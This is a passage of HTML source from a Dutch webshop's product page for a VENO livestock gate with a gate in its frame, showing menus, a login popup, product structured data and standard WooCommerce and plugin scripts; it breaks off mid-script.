	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/voerbakken/">Voerbakken en hooiruiven</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-1019"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/">Venohekken</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1020"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/behandelapparatuur/">Behandelapparatuur</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1021"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/drinkbakjes/">Drinkbakjes</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1022"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/voerhekken/">Voerhekken</a></li>
</ul>
</li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.bydehan.nl/nieuws/" class="nav-top-link">Nieuws</a></li>
<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.bydehan.nl/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027"><a href="https://www.bydehan.nl/product-categorie/spuiten-en-drench/" class="nav-top-link">Spuiten en drench</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028"><a href="https://www.bydehan.nl/product-categorie/dekperiode/" class="nav-top-link">Dekperiode</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1023"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheermateriaal/" class="nav-top-link">Scheermateriaal</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030"><a href="https://www.bydehan.nl/product-categorie/scheerbenodigdheden/" class="nav-top-link">Scheerbenodigdheden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://www.bydehan.nl/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.bydehan.nl/ove/" class="nav-top-link">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.bydehan.nl/verzendkosten/" class="nav-top-link">Verzendkosten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.bydehan.nl/mijn-account/" class="nav-top-link">Mijn Account</a></li>
<li class="account-item has-icon menu-item">
<a href="https://www.bydehan.nl/mijn-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/bydehan/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Like ons op Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@bydehan.nl" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Stuur ons een e-mail"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/by-de-han\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Gebruikersnaam of e-mailadres&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Wachtwoord&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ecce0708a8" /><input type="hidden" name="_wp_http_referer" value="/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Inloggen">Inloggen</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Onthouden</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://www.bydehan.nl/mijn-account/lost-password/">Je wachtwoord vergeten?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.bydehan.nl"}},{"@type":"ListItem","position":2,"item":{"name":"VENO Stalinrichting","@id":"https://www.bydehan.nl/product-categorie/schaap-en-geit/"}},{"@type":"ListItem","position":3,"item":{"name":"Venohekken","@id":"https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/"}},{"@type":"ListItem","position":4,"item":{"name":"Venohek met poort in frame","@id":"https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/venohek-met-poort-in-frame/"}},{"@type":"ListItem","position":5,"item":{"name":"Venohek H=0,85 en L=2,46 mtr met poort in frame","@id":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/#product","name":"Venohek H=0,85 en L=2,46 mtr met poort in frame","url":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/","description":"Hek met poort zodat u makkelijk in en uit het groepshok stap.\r\n \tVenohek H = 0,85 m, L = 2,46 m met poort in frame heeft 8 Spijlen.\r\n \tGeschikt voor Lammeren.\r\n \tVerkrijgbaar met bedieningshendel\r\n \tIdeaal voor groepshokken, kraamhokken behandelgang en opvanghokken.\r\n \tMakkelijk aan elkaar te koppelen d.m.v. sluitpen.","image":"https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg","sku":2922,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"224.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/","seller":{"@type":"Organization","name":"By de Han","url":"https://www.bydehan.nl"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>

			<button class="pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.bydehan.nl/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-41834438-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan 